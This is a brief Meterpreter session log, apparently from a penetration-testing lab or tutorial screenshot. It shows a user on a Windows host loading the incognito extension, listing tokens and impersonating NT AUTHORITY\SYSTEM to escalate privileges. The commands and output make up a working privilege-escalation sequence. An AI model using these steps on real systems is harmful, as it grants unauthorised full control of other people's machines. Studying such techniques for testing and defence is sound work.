 meterpreter > getuid
Server username: WIN-B30R52QBRMM\xiaodi
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\SYSTEM
WIN-B30R52QBRMM\xiaodi
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter >